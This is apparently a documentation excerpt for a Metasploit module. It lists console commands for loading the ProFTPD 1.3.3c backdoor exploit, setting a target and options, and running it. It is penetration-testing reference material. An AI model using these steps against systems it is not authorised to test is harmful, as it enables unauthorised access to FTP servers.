 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/proftpd_133c_backdoor
2 msf exploit(proftpd_133c_backdoor) > show targets
3 ...targets...
4 msf exploit(proftpd_133c_backdoor) > set TARGET < target-id >
5 msf exploit(proftpd_133c_backdoor) > show options
6 ...show and set options...
7 msf exploit(proftpd_133c_backdoor) > exploit